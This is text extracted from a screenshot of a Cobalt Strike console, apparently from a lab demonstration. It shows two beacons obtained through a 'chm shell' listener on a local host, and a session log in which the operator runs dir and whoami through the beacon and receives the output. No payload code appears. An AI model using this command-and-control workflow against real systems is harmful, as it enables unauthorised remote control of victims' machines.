 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) CrossC2 OLa AboutMe
external internal listener user computer note process pid arch last
192.168.1.100 192.168.1.100 chm shell H3rmesk1t H3RMESK1T powershell.exe 5996 x64 116ms
192.168.1.100 192.168.1.100 chm shell H3rmesk1t H3RMESK1T powershell.exe 16752 x64 22s
事件日志 X 监听器 X Beacon 192.168.1.100@5996 X Beacon 192.168.1.100@16752 X
03/22 22:58:22 beacon> shell dir
03/22 22:58:22 [*] Tasked beacon to run: dir
03/22 22:58:33 beacon> sleep 0
03/22 22:58:33 [*] Tasked beacon to become interactive
03/22 22:58:40 beacon> whoami
03/22 22:58:40 [-] Unknown command: whoami
03/22 22:58:42 beacon> shell whoami
03/22 22:58:42 [*] Tasked beacon to run: whoami
03/22 22:59:04 [+] host called home, sent: 119 bytes
03/22 22:59:04 [+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 6E23-C052
C:\Users\95235\Downloads 的目录
2023/03/22 22:57 <DIR> .
2023/03/22 22:57 <DIR> ..
2023/02/23 21:18 <DIR> 19045.2673_arm64_zh-cn_professional_d1f70867_convert
2023/02/23 20:27 6,934 19045.2673_arm64_zh-cn_professional_d1f70867_convert.zip
2023/02/24 19:32 17,920 artifact.exe
2023/03/22 22:57 14,711 CHMShell.CHM
2023/02/24 14:31 <DIR> phpStudy_64
2023/02/24 14:31 81,485,042 phpStudy_64.zip
2023/03/22 22:57 14,711 未确认 121400.crdownload
5 个文件 81,539,318 字节
4 个目录 167,497,097,216 可用字节
03/22 22:59:04 [+] received output:
h3rmesk1t\h3rmesk1t
[H3RMESK1T] H3rmesk1t/5996 (x64) last: 116ms
beacon>